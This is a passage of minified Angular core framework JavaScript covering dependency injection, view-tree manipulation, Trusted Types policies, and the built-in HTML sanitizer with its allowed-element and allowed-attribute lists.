s=null,a=Qh(t,n),l=Xi,c=i&U.Host?n[rt][it]:null;for((-1===a||i&U.SkipSelf)&&(l=-1===a?sc(t,n):n[a+8],l!==Xi&&tp(i,!1)?(s=n[P],a=Es(l),n=ws(l,n)):a=-1);-1!==a;){const u=n[P];if(ep(o,a,u.data)){const d=gw(a,n,e,s,i,c);if(d!==Cn)return d}l=n[a+8],l!==Xi&&tp(i,n[P].data[a+8]===c)&&ep(o,a,n)?(s=u,a=Es(l),n=ws(l,n)):a=-1}}return r}function gw(t,n,e,i,r,o){const s=n[P],a=s.data[t+8],u=Is(a,s,e,null==i?Kr(a)&&rc:i!=s&&0!=(3&a.type),r&U.Host&&o===a);return null!==u?mi(n,s,u,a):Cn}function Is(t,n,e,i,r){const o=t.providerIndexes,s=n.data,a=1048575&o,l=t.directiveStart,u=o>>20,f=r?a+u:t.directiveEnd;for(let h=i?a:a+u;h<f;h++){const p=s[h];if(h<l&&e===p||h>=l&&p.type===e)return h}if(r){const h=s[l];if(h&&tn(h)&&h.type===e)return l}return null}function mi(t,n,e,i){let r=t[e];const o=n.data;if(function lw(t){return t instanceof Zr}(r)){const s=r;s.resolving&&function hE(t,n){const e=n?`. Dependency path: ${n.join(" > ")} > ${t}`:"";throw new S(-200,`Circular dependency in DI detected for ${t}${e}`)}(function ae(t){return"function"==typeof t?t.name||t.toString():"object"==typeof t&&null!=t&&"function"==typeof t.type?t.type.name||t.type.toString():z(t)}(o[e]));const a=bs(s.canSeeViewProviders);s.resolving=!0;const l=s.injectImpl?Bt(s.injectImpl):null;kh(t,i,U.Default);try{r=t[e]=s.factory(void 0,o,t,i),n.firstCreatePass&&e>=i.directiveStart&&function sw(t,n,e){const{ngOnChanges:i,ngOnInit:r,ngDoCheck:o}=n.type.prototype;if(i){const s=wh(n);(e.preOrderHooks??(e.preOrderHooks=[])).push(t,s),(e.preOrderCheckHooks??(e.preOrderCheckHooks=[])).push(t,s)}r&&(e.preOrderHooks??(e.preOrderHooks=[])).push(0-t,r),o&&((e.preOrderHooks??(e.preOrderHooks=[])).push(t,o),(e.preOrderCheckHooks??(e.preOrderCheckHooks=[])).push(t,o))}(e,o[e],n)}finally{null!==l&&Bt(l),bs(a),s.resolving=!1,jh()}}return r}function ep(t,n,e){return!!(e[n+(t>>Kh)]&1<<t)}function tp(t,n){return!(t&U.Self||t&U.Host&&n)}class Ji{constructor(n,e){this._tNode=n,this._lView=e}get(n,e,i){return Xh(this._tNode,this._lView,n,cs(i),e)}}function yw(){return new Ji(Xe(),b())}function Re(t){return On(()=>{const n=t.prototype.constructor,e=n[xn]||lc(n),i=Object.prototype;let r=Object.getPrototypeOf(t.prototype).constructor;for(;r&&r!==i;){const o=r[xn]||lc(r);if(o&&o!==e)return o;r=Object.getPrototypeOf(r)}return o=>new o})}function lc(t){return Rl(t)?()=>{const n=lc(V(t));return n&&n()}:pi(t)}function np(t){const n=t[P],e=n.type;return 2===e?n.declTNode:1===e?t[it]:null}const tr="__parameters__";function ir(t,n,e){return On(()=>{const i=function uc(t){return function(...e){if(t){const i=t(...e);for(const r in i)this[r]=i[r]}}}(n);function r(...o){if(this instanceof r)return i.apply(this,o),this;const s=new r(...o);return a.annotation=s,a;function a(l,c,u){const d=l.hasOwnProperty(tr)?l[tr]:Object.defineProperty(l,tr,{value:[]})[tr];for(;d.length<=u;)d.push(null);return(d[u]=d[u]||[]).push(s),l}}return e&&(r.prototype=Object.create(e.prototype)),r.prototype.ngMetadataName=t,r.annotationCls=r,r})}class R{constructor(n,e){this._desc=n,this.ngMetadataName="InjectionToken",this.\u0275prov=void 0,"number"==typeof e?this.__NG_ELEMENT_ID__=e:void 0!==e&&(this.\u0275prov=Q({token:this,providedIn:e.providedIn||"root",factory:e.factory}))}get multi(){return this}toString(){return`InjectionToken ${this._desc}`}}function yi(t,n){t.forEach(e=>Array.isArray(e)?yi(e,n):n(e))}function rp(t,n,e){n>=t.length?t.push(e):t.splice(n,0,e)}function Ts(t,n){return n>=t.length-1?t.pop():t.splice(n,1)[0]}function eo(t,n){const e=[];for(let i=0;i<t;i++)e.push(n);return e}function Ot(t,n,e){let i=rr(t,n);return i>=0?t[1|i]=e:(i=~i,function Ew(t,n,e,i){let r=t.length;if(r==n)t.push(e,i);else if(1===r)t.push(i,t[0]),t[0]=e;else{for(r--,t.push(t[r-1],t[r]);r>n;)t[r]=t[r-2],r--;t[n]=e,t[n+1]=i}}(t,i,n,e)),i}function fc(t,n){const e=rr(t,n);if(e>=0)return t[1|e]}function rr(t,n){return function op(t,n,e){let i=0,r=t.length>>e;for(;r!==i;){const o=i+(r-i>>1),s=t[o<<e];if(n===s)return o<<e;s>n?r=o:i=o+1}return~(r<<e)}(t,n,1)}const As=Ur(ir("Optional"),8),Os=Ur(ir("SkipSelf"),4);var Dt=(()=>((Dt=Dt||{})[Dt.Important=1]="Important",Dt[Dt.DashCase=2]="DashCase",Dt))();const _c=new Map;let zw=0;const Cc="__ngContext__";function ot(t,n){Mt(n)?(t[Cc]=n[qr],function Ww(t){_c.set(t[qr],t)}(n)):t[Cc]=n}let Dc;function Ec(t,n){return Dc(t,n)}function ro(t){const n=t[Te];return en(n)?n[Te]:n}function wc(t){return Sp(t[Gr])}function bc(t){return Sp(t[Jt])}function Sp(t){for(;null!==t&&!en(t);)t=t[Jt];return t}function sr(t,n,e,i,r){if(null!=i){let o,s=!1;en(i)?o=i:Mt(i)&&(s=!0,i=i[Nn]);const a=Ye(i);0===t&&null!==e?null==r?Pp(n,e,a):_i(n,e,a,r||null,!0):1===t&&null!==e?_i(n,e,a,r||null,!0):2===t?function Pc(t,n,e){const i=Ns(t,n);i&&function fb(t,n,e,i){t.removeChild(n,e,i)}(t,i,n,e)}(n,a,s):3===t&&n.destroyNode(a),null!=o&&function gb(t,n,e,i,r){const o=e[ps];o!==Ye(e)&&sr(n,t,i,o,r);for(let a=ft;a<e.length;a++){const l=e[a];oo(l[P],l,t,n,i,o)}}(n,t,o,e,r)}}function Ic(t,n,e){return t.createElement(n,e)}function Tp(t,n){const e=t[Ki],i=e.indexOf(n),r=n[Te];512&n[q]&&(n[q]&=-513,ql(r,-1)),e.splice(i,1)}function Tc(t,n){if(t.length<=ft)return;const e=ft+n,i=t[e];if(i){const r=i[Wr];null!==r&&r!==t&&Tp(r,i),n>0&&(t[e-1][Jt]=i[Jt]);const o=Ts(t,ft+n);!function rb(t,n){oo(t,n,n[Z],2,null,null),n[Nn]=null,n[it]=null}(i[P],i);const s=o[yn];null!==s&&s.detachView(o[P]),i[Te]=null,i[Jt]=null,i[q]&=-65}return i}function Mp(t,n){if(!(128&n[q])){const e=n[Z];e.destroyNode&&oo(t,n,e,3,null,null),function ab(t){let n=t[Gr];if(!n)return Mc(t[P],t);for(;n;){let e=null;if(Mt(n))e=n[Gr];else{const i=n[ft];i&&(e=i)}if(!e){for(;n&&!n[Jt]&&n!==t;)Mt(n)&&Mc(n[P],n),n=n[Te];null===n&&(n=t),Mt(n)&&Mc(n[P],n),e=n&&n[Jt]}n=e}}(n)}}function Mc(t,n){if(!(128&n[q])){n[q]&=-65,n[q]|=128,function db(t,n){let e;if(null!=t&&null!=(e=t.destroyHooks))for(let i=0;i<e.length;i+=2){const r=n[e[i]];if(!(r instanceof Zr)){const o=e[i+1];if(Array.isArray(o))for(let s=0;s<o.length;s+=2){const a=r[o[s]],l=o[s+1];Ht(4,a,l);try{l.call(a)}finally{Ht(5,a,l)}}else{Ht(4,r,o);try{o.call(r)}finally{Ht(5,r,o)}}}}}(t,n),function ub(t,n){const e=t.cleanup,i=n[Gi];let r=-1;if(null!==e)for(let o=0;o<e.length-1;o+=2)if("string"==typeof e[o]){const s=e[o+3];s>=0?i[r=s]():i[r=-s].unsubscribe(),o+=2}else{const s=i[r=e[o+1]];e[o].call(s)}if(null!==i){for(let o=r+1;o<i.length;o++)(0,i[o])();n[Gi]=null}}(t,n),1===n[P].type&&n[Z].destroy();const e=n[Wr];if(null!==e&&en(n[Te])){e!==n[Te]&&Tp(e,n);const i=n[yn];null!==i&&i.detachView(t)}!function qw(t){_c.delete(t[qr])}(n)}}function Ap(t,n,e){return function Op(t,n,e){let i=n;for(;null!==i&&40&i.type;)i=(n=i).parent;if(null===i)return e[Nn];{const{componentOffset:r}=i;if(r>-1){const{encapsulation:o}=t.data[i.directiveStart+r];if(o===Xt.None||o===Xt.Emulated)return null}return At(i,e)}}(t,n.parent,e)}function _i(t,n,e,i,r){t.insertBefore(n,e,i,r)}function Pp(t,n,e){t.appendChild(n,e)}function xp(t,n,e,i,r){null!==i?_i(t,n,e,i,r):Pp(t,n,e)}function Ns(t,n){return t.parentNode(n)}function Np(t,n,e){return Rp(t,n,e)}let Ac,Ls,Fc,ks,Rp=function Fp(t,n,e){return 40&t.type?At(t,e):null};function Fs(t,n,e,i){const r=Ap(t,i,n),o=n[Z],a=Np(i.parent||n[it],i,n);if(null!=r)if(Array.isArray(e))for(let l=0;l<e.length;l++)xp(o,r,e[l],a,!1);else xp(o,r,e,a,!1);void 0!==Ac&&Ac(o,i,n,e,r)}function Rs(t,n){if(null!==n){const e=n.type;if(3&e)return At(n,t);if(4&e)return Oc(-1,t[n.index]);if(8&e){const i=n.child;if(null!==i)return Rs(t,i);{const r=t[n.index];return en(r)?Oc(-1,r):Ye(r)}}if(32&e)return Ec(n,t)()||Ye(t[n.index]);{const i=kp(t,n);return null!==i?Array.isArray(i)?i[0]:Rs(ro(t[rt]),i):Rs(t,n.next)}}return null}function kp(t,n){return null!==n?t[rt][it].projection[n.projection]:null}function Oc(t,n){const e=ft+t+1;if(e<n.length){const i=n[e],r=i[P].firstChild;if(null!==r)return Rs(i,r)}return n[ps]}function xc(t,n,e,i,r,o,s){for(;null!=e;){const a=i[e.index],l=e.type;if(s&&0===n&&(a&&ot(Ye(a),i),e.flags|=2),32!=(32&e.flags))if(8&l)xc(t,n,e.child,i,r,o,!1),sr(n,t,r,a,o);else if(32&l){const c=Ec(e,i);let u;for(;u=c();)sr(n,t,r,u,o);sr(n,t,r,a,o)}else 16&l?Vp(t,n,i,e,r,o):sr(n,t,r,a,o);e=s?e.projectionNext:e.next}}function oo(t,n,e,i,r,o){xc(e,i,t.firstChild,n,r,o,!1)}function Vp(t,n,e,i,r,o){const s=e[rt],l=s[it].projection[i.projection];if(Array.isArray(l))for(let c=0;c<l.length;c++)sr(n,t,r,l[c],o);else xc(t,n,l,s[Te],r,o,!0)}function Bp(t,n,e){""===e?t.removeAttribute(n,"class"):t.setAttribute(n,"class",e)}function Hp(t,n,e){const{mergedAttrs:i,classes:r,styles:o}=e;null!==i&&ic(t,n,i),null!==r&&Bp(t,n,r),null!==o&&function yb(t,n,e){t.setAttribute(n,"style",e)}(t,n,o)}function ar(t){return function Nc(){if(void 0===Ls&&(Ls=null,_e.trustedTypes))try{Ls=_e.trustedTypes.createPolicy("angular",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return Ls}()?.createHTML(t)||t}function Up(t){return function Rc(){if(void 0===ks&&(ks=null,_e.trustedTypes))try{ks=_e.trustedTypes.createPolicy("angular#unsafe-bypass",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return ks}()?.createHTML(t)||t}class vi{constructor(n){this.changingThisBreaksApplicationSecurity=n}toString(){return`SafeValue must use [property]=binding: ${this.changingThisBreaksApplicationSecurity} (see ${is})`}}class Eb extends vi{getTypeName(){return"HTML"}}class wb extends vi{getTypeName(){return"Style"}}class bb extends vi{getTypeName(){return"Script"}}class Sb extends vi{getTypeName(){return"URL"}}class Ib extends vi{getTypeName(){return"ResourceURL"}}function Pt(t){return t instanceof vi?t.changingThisBreaksApplicationSecurity:t}function Dn(t,n){const e=function Tb(t){return t instanceof vi&&t.getTypeName()||null}(t);if(null!=e&&e!==n){if("ResourceURL"===e&&"URL"===n)return!0;throw new Error(`Required a safe ${n}, got a ${e} (see ${is})`)}return e===n}class Nb{constructor(n){this.inertDocumentHelper=n}getInertBodyElement(n){n="<body><remove></remove>"+n;try{const e=(new window.DOMParser).parseFromString(ar(n),"text/html").body;return null===e?this.inertDocumentHelper.getInertBodyElement(n):(e.removeChild(e.firstChild),e)}catch{return null}}}class Fb{constructor(n){this.defaultDoc=n,this.inertDocument=this.defaultDoc.implementation.createHTMLDocument("sanitization-inert")}getInertBodyElement(n){const e=this.inertDocument.createElement("template");return e.innerHTML=ar(n),e}}const Lb=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i;function Vs(t){return(t=String(t)).match(Lb)?t:"unsafe:"+t}function Ln(t){const n={};for(const e of t.split(","))n[e]=!0;return n}function so(...t){const n={};for(const e of t)for(const i in e)e.hasOwnProperty(i)&&(n[i]=!0);return n}const Wp=Ln("area,br,col,hr,img,wbr"),qp=Ln("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Kp=Ln("rp,rt"),Lc=so(Wp,so(qp,Ln("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),so(Kp,Ln("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),so(Kp,qp)),kc=Ln("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Qp=so(kc,Ln("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,srcset,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ln("aria-activedescendant,aria-atomic,aria-autocomplete,aria-busy,aria-checked,aria-colcount,aria-colindex,aria-colspan,aria-controls,aria-current,aria-describedby,aria-details,aria-disabled,aria-dropeffect,aria-errormessage,aria-expanded,aria-flowto,aria-grabbed,aria-haspopup,aria-hidden,aria-invalid,aria-keyshortcuts,aria-label,aria-labelledby,aria-level,aria-live,aria-modal,aria-multiline,aria-multiselectable,aria-orientation,aria-owns,aria-placeholder,aria-posinset,aria-pressed,aria-readonly,aria-relevant,aria-required,aria-roledescription,aria-rowcount,aria-rowindex,aria-rowspan,aria-selected,aria-setsize,aria-sort,aria-valuemax,aria-valuemin,aria-valuenow,aria-valuetext")),kb=Ln("script,style,template");class Vb{constructor(){this.sanitizedSomething=!1,this.buf=[]}sanitizeChildren(n){let e=n.firstChild,i=!0;for(;e;)if(e.nodeType===Node.ELEMENT_NODE?i=this.startElement(e):e.nodeType===Node.TEXT_NODE?this.chars(e.nodeValue):this.sanitizedSomething=!0,i&&e.firstChild)e=e.firstChild;else for(;e;){e.nodeType===Node.ELEMENT_NODE&&this.endElement(e);let r=this.checkClobberedElement(e,e.nextSibling);if(r){e=r;break}e=this.checkClobberedElement(e,e.parentNode)}return this.buf.join("")}startElement(n){const e=n.nodeName.toLowerCase();if(!Lc.hasOwnProperty(e))return this.sanitizedSomething=!0,!kb.hasOwnProperty(e);this.buf.push("<"),this.buf.push(e);const i=n.attributes;for(let r=0;r<i.length;r++){const o=i.item(r),s=o.name,a=s.toLowerCase();if(!Qp.hasOwnProperty(a)){this.sanitizedSomething=!0;continue}let l=o.value;kc[a]&&(l=Vs(l)),this.buf.push(" ",s,'="',Zp(l),'"')}return this.buf.push(">"),!0}endElement(n){const e=n.nodeName.toLowerCase();Lc.hasOwnProperty(e)&&!Wp.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))}chars(n){this.buf.push(Zp(n))}checkClobberedElement(n,e){if(e&&(n.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY)===Node.DOCUMENT_POSITION_CONTAINED_BY)throw new Error(`Failed to sanitize html because the element is clobbered: ${n.outerHTML}`);return e}}const Bb=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Hb=/([^\#-~ |!])/g;function Zp(t){return t.replace(/&/g,"&amp;").replace(Bb,function(n){return"&#"+(1024*(n.charCodeAt(0)-55296)+(n.charCodeAt(1)-56320)+65536)+";"}).replace(Hb,function(n){return"&#"+n.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}let Bs;function Yp(t,n){let e=null;try{Bs=Bs||function Gp(t){const n=new Fb(t);return function Rb(){try{return!!(new window.DOMParser).parseFromString(ar(""),"text/html")}catch{return!1}}()?new Nb(n):n}(t);let i=n?String(n):"";e=Bs.getInertBodyElement(i);let r=5,o=i;do{if(0===r)throw new Error("Failed to sanitize html because the input is unstable");r--,i=o,o=e.innerHTML,e=Bs.getInertBodyElement(i)}while(i!==o);return ar((new Vb).sanitizeChildren(Vc(e)||e))}finally{if(e){const i=Vc(e)||e;for(;i.firstChild;)i.removeChild(i.firstChild)}}}function Vc(t){return"content"in t&&function jb(t){return t.nodeType===Node.ELEMENT_NODE&&"TEMPLATE"===t.nodeName}(t)?t.content:null}var he=(()=>((he=he||{})[he.NONE=0]="NONE",he[he.HTML=1]="HTML",he[he.STYLE=2]="STYLE",he[he.SCRIPT=3]="SCRIPT",he[he.URL=4]="URL",he[he.RESOURCE_URL=5]="RESOURCE_URL",he))();function Bc(t){const n=function ao(){const t=b();return t&&t[$l]}();return n?Up(n.sanitize(he.HTML,t)||""):Dn(t,"HTML")?Up(Pt(t)):Yp(function jp(){return void 0!==Fc?Fc:typeof document<"u"?document:void 0}(),z(t))}const eg=new R("ENVIRONMENT_INITIALIZER"),tg=new R("INJECTOR",-1),ng=new R("INJECTOR_DEF_TYPES");class ig{get(n,e=Hr){if(e===Hr){const i=new Error(`NullInjectorError: No provider for ${fe(n)}!`);throw i.name="NullInjectorError",i}return e}}function Qb(...t){return{\u0275providers:rg(0,t),\u0275fromNgModule:!0}}function rg(t,...n){const e=[],i=new Set;let r;return yi(n,o=>{const s=o;Hc(s,e,[],i)&&(r||(r=[]),r.push(s))}),void 0!==r&&og(r,e),e}function og(t,n){for(let e=0;e<t.length;e++){const{providers:r}=t[e];jc(r,o=>{n.push(o)})}}function Hc(t,n,e,i){if(!(t=V(t)))return!1;let r=null,o=lh(t);const s=!o&&ce(t);if(o||s){if(s&&!s.standalone)return!1;r=t}else{const l=t.ngModule;if(o=lh(l),!o)return!1;r=l}const a=i.has(r);if(s){if(a)return!1;if(i.add(r),s.dependencies){const l="function"==typeof s.dependencies?s.dependencies():s.dependencies;for(const c of l)Hc(c,n,e,i)}}else{if(!o)return!1;{if(null!=o.imports&&!a){let c;i.add(r);try{yi(o.imports,u=>{Hc(u,n,e,i)&&(c||(c=[]),c.push(u))})}finally{}void 0!==c&&og(c,n)}if(!a){const c=pi(r)||(()=>new r);n.push({provide:r,useFactory:c,deps:se},{provide:ng,useValue:r,multi:!0},{provide:eg,useValue:()=>N(r),multi:!0})}const l=o.providers;null==l||a||jc(l,u=>{n.push(u)})}}return r!==t&&void 0!==t.providers}function jc(t,n){for(let e of t)Ll(e)&&(e=e.\u0275providers),Array.isArray(e)?jc(e,n):n(e)}const Zb=de({provide:String,useValue:de});function Uc(t){return null!==t&&"object"==typeof t&&Zb in t}function Ci(t){return"function"==typeof t}const $c=new R("Set Injector scope."),Hs={},Xb={};let zc;function js(){return void 0===zc&&(zc=new ig),zc}class Di{}class lg extends Di{get destroyed(){return this._destroyed}constructor(n,e,i,r){super(),this.parent=e,this.source=i,this.scopes=r,this.records=new Map,this._ngOnDestroyHooks=new Set,this._onDestroyHooks=[],this._destroyed=!1,Wc(n,s=>this.processProvider(s)),this.records.set(tg,lr(void 0,this)),r.has("environment")&&this.records.set(Di,lr(void 0,this));const o=this.records.get($c);null!=o&&"string"==typeof o.value&&this.scopes.add(o.value),this.injectorDefTypes=new Set(this.get(ng.multi,se,U.Self))}destroy(){this.assertNotDestroyed(),this._destroyed=!0;try{for(const n of this._ngOnDestroyHooks)n.ngOnDestroy();for(const n of this._onDestroyHooks)n()}finally{this.records.clear(),this._ngOnDestroyHooks.clear(),this.injectorDefTypes.clear(),this._onDestroyHooks.length=0}}onDestroy(n){this._onDestroyHooks.push(n)}runInContext(n){this.assertNotDestroyed();const e=$i(this),i=Bt(void 0);try{return n()}finally{$i(e),Bt(i)}}get(n,e=Hr,i=U.Default){this.assertNotDestroyed(),i=cs(i);const r=$i(this),o=Bt(void 0);try{if(!(i&U.SkipSelf)){let a=this.records.get(n);if(void 0===a){const l=function iS(t){return"function"==typeof t||"object"==typeof t&&t instanceof R}(n)&&ss(n);a=l&&this.injectableDefInScope(l)?lr(Gc(n),Hs):null,this.records.set(n,a)}if(null!=a)return this.hydrate(n,a)}return(i&U.Self?js():this.parent).get(n,e=i&U.Optional&&e===Hr?null:e)}catch(s){if("NullInjectorError"===s.name){if((s[ls]=s[ls]||[]).unshift(fe(n)),r)throw s;return function IE(t,n,e,i){const r=t[ls];throw n[dh]&&r.unshift(n[dh]),t.message=function TE(t,n,e,i=null){t=t&&"\n"===t.charAt(0)&&t.charAt(1)==wE?t.slice(2):t;let r=fe(n);if(Array.isArray(n))r=n.map(fe).join(" -> ");else if("object"==typeof n){let o=[];for(let s in n)if(n.hasOwnProperty(s)){let a=n[s];o.push(s+":"+("string"==typeof a?JSON.stringify(a):fe(a)))}r=`{${o.join(", ")}}`}return`${e}${i?"("+i+")":""}[${r}]: ${t.replace(EE,"\n  ")}`}("\n"+t.message,r,e,i),t[DE]=r,t[ls]=null,t}(s,n,"R3InjectorError",this.source)}throw s}finally{Bt(o),$i(r)}}resolveInjectorInitializers(){const n=$i(this),e=Bt(void 0);try{const i=this.get(eg.multi,se,U.Self);for(const r of i)r()}finally{$i(n),Bt(e)}}toString(){const n=[],e=this.records;for(const i of e.keys())n.push(fe(i));return`R3Injector[${n.join(", ")}]`}assertNotDestroyed(){if(this._destroyed)throw new S(205,!1)}processProvider(n){let e=Ci(n=V(n))?n:V(n&&n.provide);const i=function eS(t){return Uc(t)?lr(void 0,t.useValue):lr(cg(t),Hs)}(n);if(Ci(n)||!0!==n.multi)this.records.get(e);else{let r=this.records.get(e);r||(r=lr(void 0,Hs,!0),r.factory=()=>Hl(r.multi),this.records.set(e,r)),e=n,r.multi.push(n)}this.records.set(e,i)}hydrate(n,e){return e.value===Hs&&(e.value=Xb,e.value=e.factory()),"object"==typeof e.value&&e.value&&function nS(t){return null!==t&&"object"==typeof t&&"function"==typeof t.ngOnDestroy}(e.value)&&this._ngOnDestroyHooks.add(e.value),e.value}injectableDefInScope(n){if(!n.providedIn)return!1;const e=V(n.providedIn);return"string"==typeof e?"any"===e||this.scopes.has(e):this.injectorDefTypes.has(e)}}function Gc(t){const n=ss(t),e=null!==n?n.factory:pi(t);if(null!==e)return e;if(t instanceof R)throw new S(204,!1);if(t instanceof Function)return function Jb(t){const n=t.length;if(n>0)throw eo(n,"?"),new S(204,!1);const e=function _E(t){return t&&(t[as]||t[ch])||null}(t);return null!==e?()=>e.factory(t):()=>new t}(t);throw new S(204,!1)}function cg(t,n,e){let i;if(Ci(t)){const r=V(t);return pi(r)||Gc(r)}if(Uc(t))i=()=>V(t.useValue);else if(function ag(t){return!(!t||!t.useFactory)}(t))i=()=>t.useFactory(...Hl(t.deps||[]));else if(function sg(t){return!(!t||!t.useExisting)}(t))i=()=>N(V(t.useExisting));else{const r=V(t&&(t.useClass||t.provide));if(!function tS(t){return!!t.deps}(t))return pi(r)||Gc(r);i=()=>new r(...Hl(t.deps))}return i}function lr(t,n,e=!1){return{factory:t,value:n,multi:e?[]:void 0}}function Wc(t,n){for(const e of t)Array.isArray(e)?Wc(e,n):e&&Ll(e)?Wc(e.\u0275providers,n):n(e)}class rS{}class ug{}class sS{resolveComponentFactory(n){throw function oS(t){const n=Error(`No component factory found for ${fe(t)}. Did you add it to @NgModule.entryComponents?`);return n.ngComponent=t,n}(n)}}let cr=(()=>{class t{}return t.NULL=new sS,t})();function aS(){return ur(Xe(),b())}function ur(t,n){return new Ge(At(t,n))}let Ge=(()=>{class t{constructor(e){this.nativeElement=e}}return t.__NG_ELEMENT_ID__=aS,t})();function lS(t){return t instanceof Ge?t.nativeElement:t}class lo{}let nn=(()=>{class t{}return t.__NG_ELEMENT_ID__=()=>function cS(){const t=b(),e=Ct(Xe().index,t);return(Mt(e)?e:t)[Z]}(),t})(),uS=(()=>{class t{}return t.\u0275prov=Q({token:t,providedIn:"root",factory:()=>null}),t})();class co{constructor(n){this.full=n,this.major=n.split(".")[0],this.minor=n.split(".")[1],this.patch=n.split(".").slice(2).join(".")}}const dS=new co("15.2.10"),qc={},Kc="ngOriginalError";function Qc(t){return t[Kc]}class dr{constructor(){this._console=console}handleError(n){const e=this._findOriginalError(n);this._console.error("ERROR",n),e&&this._console.error("ORIGINAL ERROR",e)}_findOriginalError(n){let e=n&&Qc(n);for(;e&&Qc(e);)e=Qc(e);return e||null}}function hg(t,n,e){let i=t.length;for(;;){const r=t.indexOf(n,e);if(-1===r)return r;if(0===r||t.charCodeAt(r-1)<=32){const o=n.length;if(r+o===i||t.charCodeAt(r+o)<=32)return r}e=r+1}}const pg="ng-template";function ES(t,n,e){let i=0,r=!0;for(;i<t.length;){let o=t[i++];if("string"==typeof o&&r){const s=t[i++];if(e&&"class"===o&&-1!==hg(s.toLowerCase(),n,0))return!0}else{if(1===o){for(;i<t.length&&"string"==typeof(o=t[i++]);)if(o.toLowerCase()===n)return!0;return!1}"number"==typeof o&&(r=!1)}}return!1}function gg(t){return 4===t.type&&t.value!==pg}function wS(t,n,e){return n===(4!==t.type||e?t.value:pg)}function bS(t,n,e){let i=4;const r=t.attrs||[],o=function TS(t){for(let n=0;n<t.length;n++)if($h(t[n]))return n;return t.length}(r);let s=!1;for(let a=0;a<n.length;a++){const l=n[a];if("number"!=typeof l){if(!s)if(4&i){if(i=2|1&i,""!==l&&!wS(t,l,e)||""===l&&1===n.length){if(rn(i))return!1;s=!0}}else{const c=8&i?l:n[++a];if(8&i&&null!==t.attrs){if(!ES(t.attrs,c,e)){if(rn(i))return!1;s=!0}continue}const d=SS(8&i?"class":l,r,gg(t),e);if(-1===d){if(rn(i))return!1;s=!0;continue}if(""!==c){let f;f=d>o?"":r[d+1].toLowerCase();const h=8&i?f:null;if(h&&-1!==hg(h,c,0)||2&i&&c!==f){if(rn(i))return!1;s=!0}}}}else{if(!s&&!rn(i)&&!rn(l))return!1;if(s&&rn(l))continue;s=!1,i=l|1&i}}return rn(i)||s}function rn(t){return 0==(1&t)}function SS(t,n,e,i){if(null===n)return-1;let r=0;if(i||!e){let o=!1;for(;r<n.length;){const s=n[r];if(s===t)return r;if(3===s||6===s)o=!0;else{if(1===s||2===s){let a=n[++r];for(;"string"==typeof a;)a=n[++r];continue}if(4===s)break;if(0===s){r+=4;continue}}r+=o?1:2}return-1}return function MS(t,n){let e=t.indexOf(4);if(e>-1)for(e++;e<t.length;){const i=t[e];if("number"==typeof i)return-1;if(i===n)return e;e++}return-1}(n,t)}function mg(t,n,e=!1){for(let i=0;i<n.length;i++)if(bS(t,n[i],e))return!0;return!1}function AS(t,n){e:for(let e=0;e<n.length;e++){const i=n[e];if(t.length===i.length){for(let r=0;r<t.length;r++)if(t[r]!==i[r])continue e;return!0}}return!1}function yg(t,n){return t?":not("+n.trim()+")":n}function OS(t){let n=t[0],e=1,i=2,r="",o=!1;for(;e<t.length;){let s=t[e];if("string"==typeof s)if(2&i){const a=t[++e];r+="["+s+(a.length>0?'="'+a+'"':"")+"]"}else 8&i?r+="."+s:4&i&&(r+=" "+s);else""!==r&&!rn(s)&&(n+=yg(o,r),r=""),i=s,o=o||!rn(i);e++}return""!==r&&(n+=yg(o,r)),n}const W={};function D(t){_g(ie(),b(),pt()+t,!1)}function _g(t,n,e,i){if(!i)if(3==(3&n[q])){const o=t.preOrderCheckHooks;null!==o&&Cs(n,o,e)}else{const o=t.preOrderHooks;null!==o&&Ds(n,o,0,e)}gi(e)}function Eg(t,n=null,e=null,i){const r=wg(t,n,e,i);return r.resolveInjectorInitializers(),r}function wg(t,n=null,e=null,i,r=new Set){const o=[e||se,Qb(t)];return i=i||("object"==typeof t?void 0:fe(t)),new lg(o,n||js(),i||null,r)}let on=(()=>{class t{static create(e,i){if(Array.isArray(e))return Eg({name:""},i,e,"");{const r=e.name??"";return Eg({name:r},e.parent,e.providers,r)}}}return t.THROW_IF_NOT_FOUND=Hr,t.NULL=new ig,t.\u0275prov=Q({token:t,providedIn:"any",factory:()=>N(tg)}),t.__NG_ELEMENT_ID__=-1,t})();function C(t,n=U.Default){const e=b();return null===e?N(t,n):Xh(Xe(),e,V(t),n)}function Og(t,n){const e=t.contentQueries;if(null!==e)for(let i=0;i<e.length;i+=2){const o=e[i+1];if(-1!==o){const s=t.data[o];Xl(e[i]),s.contentQueries(2,n[o],o)}}}function $s(t,n,e,i,r,o,s,a,l,c,u){const d=n.blueprint.slice();return d[Nn]=r,d[q]=76|i,(null!==u||t&&1024&t[q])&&(d[q]|=1024),Ah(d),d[Te]=d[Wi]=t,d[Pe]=e,d[hs]=s||t&&t[hs],d[Z]=a||t&&t[Z],d[$l]=l||t&&t[$l]||null,d[fs]=c||t&&t[fs]||null,d[it]=o,d[qr]=function Gw(){return zw++}(),d[_h]=u,d[rt]=2==n.type?t[rt]:d,d}function pr(t,n,e,i,r){let o=t.data[n];if(null===o)o=function eu(t,n,e,i,r){const o=xh(),s=Kl(),l=t.data[n]=function 